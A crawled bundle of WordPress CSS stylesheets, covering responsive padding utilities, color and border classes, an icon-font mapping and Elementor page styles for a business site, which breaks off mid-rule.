    .md-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .md-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .md-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .md-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .md-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .md-padding100 {
        padding: 100px;
    }

    .md-padding90 {
        padding: 90px;
    }

    .md-padding80 {
        padding: 80px;
    }

    .md-padding70 {
        padding: 70px;
    }

    .md-padding60 {
        padding: 60px;
    }

    .md-padding50 {
        padding: 50px;
    }

    .md-padding40 {
        padding: 40px;
    }

    .md-padding30 {
        padding: 30px;
    }

    .md-padding20 {
        padding: 20px;
    }

    .md-padding10 {
        padding: 10px;
    }

    .md-padding0 {
        padding: 0px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-padding-top-10 {
        padding-top: 10px;
    }

    .sm-padding-top-20 {
        padding-top: 20px;
    }

    .sm-padding-top-30 {
        padding-top: 30px;
    }

    .sm-padding-top-40 {
        padding-top: 40px;
    }

    .sm-padding-top-50 {
        padding-top: 50px;
    }

    .sm-padding-top-60 {
        padding-top: 60px;
    }

    .sm-padding-top-70 {
        padding-top: 70px;
    }

    .sm-padding-top-80 {
        padding-top: 80px;
    }

    .sm-padding-top-90 {
        padding-top: 90px;
    }

    .sm-padding-top-100 {
        padding-top: 100px;
    }

    .sm-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .sm-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .sm-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .sm-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .sm-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .sm-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .sm-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .sm-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .sm-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .sm-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .sm-padding100 {
        padding: 100px;
    }

    .sm-padding90 {
        padding: 90px;
    }

    .sm-padding80 {
        padding: 80px;
    }

    .sm-padding70 {
        padding: 70px;
    }

    .sm-padding60 {
        padding: 60px;
    }

    .sm-padding50 {
        padding: 50px;
    }

    .sm-padding40 {
        padding: 40px;
    }

    .sm-padding30 {
        padding: 30px;
    }

    .sm-padding20 {
        padding: 20px;
    }

    .sm-padding10 {
        padding: 10px;
    }

    .sm-padding0 {
        padding: 0px;
    }

    /*-----------------*/
    .section-padding {
        padding: 80px 0;
    }

    .padding-top {
        padding-top: 80px;
    }

    .padding-bottom {
        padding-bottom: 80px;
    }

    .padding-100-50 {
        padding-top: 80px;
        padding-bottom: 30px;
    }

    .padding-100-70 {
        padding-top: 80px;
        padding-bottom: 50px;
    }

    .padding-100-30 {
        padding-top: 80px;
        padding-bottom: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .xs-padding-top-10 {
        padding-top: 10px;
    }

    .xs-padding-top-20 {
        padding-top: 20px;
    }

    .xs-padding-top-30 {
        padding-top: 30px;
    }

    .xs-padding-top-40 {
        padding-top: 40px;
    }

    .xs-padding-top-50 {
        padding-top: 50px;
    }

    .xs-padding-top-60 {
        padding-top: 60px;
    }

    .xs-padding-top-70 {
        padding-top: 70px;
    }

    .xs-padding-top-80 {
        padding-top: 80px;
    }

    .xs-padding-top-90 {
        padding-top: 90px;
    }

    .xs-padding-top-100 {
        padding-top: 100px;
    }

    .xs-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .xs-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .xs-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .xs-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .xs-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .xs-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .xs-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .xs-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .xs-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .xs-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .xs-padding100 {
        padding: 100px;
    }

    .xs-padding90 {
        padding: 90px;
    }

    .xs-padding80 {
        padding: 80px;
    }

    .xs-padding70 {
        padding: 70px;
    }

    .xs-padding60 {
        padding: 60px;
    }

    .xs-padding50 {
        padding: 50px;
    }

    .xs-padding40 {
        padding: 40px;
    }

    .xs-padding30 {
        padding: 30px;
    }

    .xs-padding20 {
        padding: 20px;
    }

    .xs-padding10 {
        padding: 10px;
    }

    .xs-padding0 {
        padding: 0px;
    }

    /*----------------*/
    .section-padding {
        padding: 50px 0;
    }

    .padding-top {
        padding-top: 50px;
    }

    .padding-bottom {
        padding-bottom: 50px;
    }

    .padding-100-50 {
        padding-top: 50px;
        padding-bottom: 0;
    }

    .padding-100-70 {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    .padding-100-30 {
        padding-top: 50px;
        padding-bottom: 0px;
    }
}

/* ----------------------------
    BACKGROUND CSS
------------------------------- */
.theme-bg {
    background: #f85d1c;
}

.green-bg {
    background: #f6fafb;
}

.white-green-bg {
    background: #eaf6fa;
}

.gray-bg {
    background: #f0f1ff;
}

.light-gray-bg {
    background-color: #f7f7f7;
}

.deep-gray-bg {
    background-color: #f2f0ff;
}

.sky-gray-bg {
    background: #f7f9fc;
}

.soft-gray-bg {
    background: #f8f8ff;
}

.dark-bg {
    background: rgba(0, 0, 0, .85);
    color: #ffffff;
}

.alt-dark-bg {
    background: #0a0c19;
    color: #ffffff;
}

.deep-dark-bg {
    background: rgba(0, 0, 0, .9);
    color: #ffffff;
}

.alt-deep-dark-bg {
    background: #050713;
    color: #ffffff;
}

.no-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

/*-----------------------
    COLOR CSS
------------------------*/
.black,
.black a,
.black h1,
.black h2,
.black h3,
.black h4,
.black h5,
.black h6,
.black small,
.red,
.red a,
.red h1,
.red h2,
.red h3,
.red h4,
.red h5,
.red h6,
.red small,
.white,
.white a,
.white h1,
.white h2,
.white h3,
.white h4,
.white h5,
.white h6,
.white small {
    color: #ffffff;
}

/* ----------------------------
    BORDER CSS
------------------------------ */
.border {
    border: 1px solid #dddddd;
}

.border-left {
    border-left: 1px solid #dddddd;
}

.border-right {
    border-right: 1px solid #dddddd;
}

.border-bottom {
    border-bottom: 1px solid #dddddd;
}

.border-top {
    border-top: 1px solid #dddddd;
}

.border-righ-bottom {
    border-right: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}

@media only screen and (max-width: 767px) {
    .border-xs {
        border: 1px solid #dddddd;
    }
}

.border-radious5 {
    border-radius: 5px;
}

.border-radious10 {
    border-radius: 10px;
}

.border-radious20 {
    border-radius: 20px;
}

.border-radious50 {
    border-radius: 50px;
}

/*-----------------------
    SHADOW CSS
------------------------*/
.shadow {
    box-shadow: 0 0 3px #dddddd;
}

.shadow10 {
    box-shadow: 0 0 3px #dddddd;
    transition: 0.3s;
}

.shadow10:hover,
.shadow:hover {
    transform: translateY(-5px);
}

.no-shadow {
    box-shadow: 0 0 0 0 transparent;
}

/* ----------------------------
    FORM & INPUT CSS
------------------------------ */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    outline: 0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    outline: 0;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    outline: 0;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

embed,
iframe,
object {
    width: 100%;
    border: 0;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1
body_size: 344
content:
	/*
  	dsicon icon font: dsicon
  	Creation date: 05/01/2018 08:50
  	*/

@font-face {
  font-family: "dsicon";
  src: url("dsicon.eot");
  src: url("dsicon.eot?#iefix") format("embedded-opentype"),
       url("dsicon.woff") format("woff"),
       url("dsicon.ttf") format("truetype"),
       url("dsicon.svg#dsicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "dsicon";
    src: url("./dsicon.svg#dsicon") format("svg");
  }
}

[class^="dsicon-"]:before, [class*=" dsicon-"]:before,
[class^="dsicon-"]:after, [class*=" dsicon-"]:after {   
  font-family: dsicon;
font-style: normal;
}

.dsicon-001-mouse:before { content: "\f100"; }
.dsicon-002-wireframe:before { content: "\f101"; }
.dsicon-003-magic-wand:before { content: "\f102"; }
.dsicon-004-rgb:before { content: "\f103"; }
.dsicon-005-book:before { content: "\f104"; }
.dsicon-006-protractor:before { content: "\f105"; }
.dsicon-007-text-editor-1:before { content: "\f106"; }
.dsicon-008-image:before { content: "\f107"; }
.dsicon-009-sketch-1:before { content: "\f108"; }
.dsicon-010-paint-bucket:before { content: "\f109"; }
.dsicon-011-vector-2:before { content: "\f10a"; }
.dsicon-012-opacity:before { content: "\f10b"; }
.dsicon-013-settings:before { content: "\f10c"; }
.dsicon-014-3d-cube:before { content: "\f10d"; }
.dsicon-015-browser-1:before { content: "\f10e"; }
.dsicon-016-pantone:before { content: "\f10f"; }
.dsicon-017-pencil-case:before { content: "\f110"; }
.dsicon-018-sketch:before { content: "\f111"; }
.dsicon-019-text-editor:before { content: "\f112"; }
.dsicon-020-laptop:before { content: "\f113"; }
.dsicon-021-eraser:before { content: "\f114"; }
.dsicon-022-idea-1:before { content: "\f115"; }
.dsicon-023-visibility:before { content: "\f116"; }
.dsicon-024-creativity:before { content: "\f117"; }
.dsicon-025-reflect:before { content: "\f118"; }
.dsicon-026-target:before { content: "\f119"; }
.dsicon-027-lasso:before { content: "\f11a"; }
.dsicon-028-browser:before { content: "\f11b"; }
.dsicon-029-crop:before { content: "\f11c"; }
.dsicon-030-graphic-design:before { content: "\f11d"; }
.dsicon-031-layout:before { content: "\f11e"; }
.dsicon-032-drawing:before { content: "\f11f"; }
.dsicon-033-compass:before { content: "\f120"; }
.dsicon-034-ruler:before { content: "\f121"; }
.dsicon-035-file:before { content: "\f122"; }
.dsicon-036-idea:before { content: "\f123"; }
.dsicon-037-vector-1:before { content: "\f124"; }
.dsicon-038-agenda:before { content: "\f125"; }
.dsicon-039-graphic-tablet:before { content: "\f126"; }
.dsicon-040-pipette:before { content: "\f127"; }
.dsicon-041-layers:before { content: "\f128"; }
.dsicon-042-tools:before { content: "\f129"; }
.dsicon-043-paint-palette:before { content: "\f12a"; }
.dsicon-044-transform:before { content: "\f12b"; }
.dsicon-045-paint-brush:before { content: "\f12c"; }
.dsicon-046-paint-spray:before { content: "\f12d"; }
.dsicon-047-paint-roller:before { content: "\f12e"; }
.dsicon-048-color-palette:before { content: "\f12f"; }
.dsicon-049-ideas:before { content: "\f130"; }
.dsicon-050-vector:before { content: "\f131"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-11040.css?ver=1768574784
body_size: 1773
content:
.elementor-11040 .elementor-element.elementor-element-a71b977{text-align:center;}.elementor-11040 .elementor-element.elementor-element-428aa913{--spacer-size:25px;}.elementor-11040 .elementor-element.elementor-element-747777e5{padding:0px 0px 20px 0px;text-align:center;}.elementor-11040 .elementor-element.elementor-element-747777e5 .elementor-heading-title{font-size:60px;color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-28cd8858{padding:0px 0px 40px 0px;text-align:center;}.elementor-11040 .elementor-element.elementor-element-28cd8858 img{width:75%;}.elementor-11040 .elementor-element.elementor-element-9817faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11040 .elementor-element.elementor-element-9817faa{padding:40px 0px 0px 0px;}.elementor-11040 .elementor-element.elementor-element-3bc68cbd{text-align:start;}.elementor-11040 .elementor-element.elementor-element-3bc68cbd .elementor-heading-title{font-size:34px;color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-4b9747b0{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-a5dcbe2 );}.elementor-11040 .elementor-element.elementor-element-618c4941{text-align:start;}.elementor-11040 .elementor-element.elementor-element-618c4941 .elementor-heading-title{font-size:28px;color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon i{color:var( --e-global-color-de453e1 );transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon svg{fill:var( --e-global-color-de453e1 );transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-8e4766{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-8e4766 .elementor-icon-list-text{transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .elementor-widget-container{text-align:center;}.elementor-11040 .elementor-element.elementor-element-58c8ce42:not(:has(.elementor-widget-container)){text-align:center;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-ratting{font-size:18px;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-reviewer{font-size:22px;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-position{color:var( --e-global-color-a5dcbe2 );font-size:16px;font-style:italic;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-desc{font-size:17px;}.elementor-11040 .elementor-element.elementor-element-58c8ce42{--ha-review-media-width:100px;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-figure{height:100px;}.elementor-11040 .elementor-element.elementor-element-58c8ce42 .ha-review-figure img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-11040 .elementor-element.elementor-element-7f56d948 .elementor-button{background-color:var( --e-global-color-4f9778f );-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;}.elementor-11040 .elementor-element.elementor-element-7f56d948{padding:20px 0px 20px 0px;}.elementor-11040 .elementor-element.elementor-element-7f56d948 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11040 .elementor-element.elementor-element-567df0ce > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;padding:20px 20px 20px 20px;}.elementor-11040 .elementor-element.elementor-element-567df0ce > .elementor-element-populated, .elementor-11040 .elementor-element.elementor-element-567df0ce > .elementor-element-populated > .elementor-background-overlay, .elementor-11040 .elementor-element.elementor-element-567df0ce > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-11040 .elementor-element.elementor-element-2ef5e514{text-align:center;}.elementor-11040 .elementor-element.elementor-element-2ef5e514 .elementor-heading-title{font-size:44px;color:var( --e-global-color-baf980c );}.elementor-11040 .elementor-element.elementor-element-43b7a76c{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;}.elementor-11040 .elementor-element.elementor-element-43b7a76c .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-11040 .elementor-element.elementor-element-43b7a76c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield input.large{width:800px;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield  textarea.large{width:800px;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container > input, .elementor-11040 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield textarea, .elementor-11040 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container.ginput_complex input{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield .gfield_label, .elementor-11040 .elementor-element.elementor-element-6789e5b2 table.gfield_list thead th{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-11040 .elementor-element.elementor-element-6789e5b2.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-11040 .elementor-element.elementor-element-6789e5b2 .gfield_list .gfield_list_icons img{width:12px !important;}.elementor-11040 .elementor-element.elementor-element-75fea1ad{padding:40px 0px 0px 0px;text-align:center;}.elementor-11040 .elementor-element.elementor-element-75fea1ad .elementor-heading-title{font-size:42px;}.elementor-11040 .elementor-element.elementor-element-14330b38{text-align:center;}.elementor-11040 .elementor-element.elementor-element-14330b38 img{width:80%;}.elementor-11040 .elementor-element.elementor-element-61722919 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-61722919 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-61722919 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-62eec1 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-62eec1 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-62eec1 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-5889a37e .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-5889a37e .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-5889a37e .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11040 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11040 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11040 .elementor-element.elementor-element-56e1f70b{padding:30px 0px 0px 0px;}.elementor-11040 .elementor-element.elementor-element-291982e{text-align:center;}.elementor-11040 .elementor-element.elementor-element-291982e .elementor-heading-title{font-size:40px;}.elementor-11040 .elementor-element.elementor-element-3a373dc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11040 .elementor-element.elementor-element-7f14c8a0 img{border-radius:10px 10px 10px 10px;}.elementor-11040 .elementor-element.elementor-element-7f14c8a0 .widget-image-caption{font-size:14px;}.elementor-11040 .elementor-element.elementor-element-3cad668e{text-align:center;}.elementor-11040 .elementor-element.elementor-element-4a19c3d4{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;padding:20px 0px 20px 0px;}.elementor-11040 .elementor-element.elementor-element-4a19c3d4 .elementor-divider-separator{width:100%;}.elementor-11040 .elementor-element.elementor-element-4a19c3d4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11040 .elementor-element.elementor-element-4edeb40{text-align:center;}.elementor-11040 .elementor-element.elementor-element-486f50e9{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-6b2b24e4{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-4bd1b0c{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-7b231aa{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-70a2f9cb{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-5eb1a935{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-58e6686f{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-49e7cd1f{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-33ea837a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-49d0c5c4{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-362aa021{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-3698e87a{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-64eabb6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-3462b861{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-521250d6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-26130f1a{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-5993b43a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-a27edd{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-2881af{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-47bcf33d{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-55640149{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-5bd80572{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-332d85c3{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-5c24f276{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-61204c81{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-72ee88f2{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-5d02666a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-5c0f2099{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-578da68{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11040 .elementor-element.elementor-element-139a552b{padding:10px 0px 0px 0px;text-align:start;}.elementor-11040 .elementor-element.elementor-element-391136ea .ha-toggle__item:not(:first-child){margin-top:-1px;}.elementor-11040 .elementor-element.elementor-element-9c321c8{--spacer-size:50px;}.elementor-11040 .elementor-element.elementor-element-563d7263{text-align:center;}.elementor-11040 .elementor-element.elementor-element-563d7263 .elementor-heading-title{font-size:38px;color:#00457C;}.elementor-11040 .elementor-element.elementor-element-32dffe81{text-align:center;}.elementor-11040 .elementor-element.elementor-element-1cc684da{text-align:center;}.elementor-11040 .elementor-element.elementor-element-1cc684da .elementor-heading-title{color:#00457C;}.elementor-11040 .elementor-element.elementor-element-57109b1e{border-style:dashed;border-color:#00457C;padding:20px 20px 20px 20px;}.elementor-11040 .elementor-element.elementor-element-74ab7971{--spacer-size:50px;}.elementor-11040 .elementor-element.elementor-element-550996e1{text-align:center;}.elementor-11040 .elementor-element.elementor-element-49f7a71a{--divider-border-style:dashed;--divider-color:#00457C;--divider-border-width:1.5px;}.elementor-11040 .elementor-element.elementor-element-49f7a71a .elementor-divider-separator{width:100%;}.elementor-11040 .elementor-element.elementor-element-49f7a71a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11040 .elementor-element.elementor-element-77ee6199{text-align:center;}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-365a9285{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-365a9285 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-24c32ecb{text-align:center;}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 .elementor-element.elementor-element-47b3050a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > a{font-size:16px;}.elementor-11040 .elementor-element.elementor-element-47b3050a .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-2c98654{text-align:center;}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11040 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11040 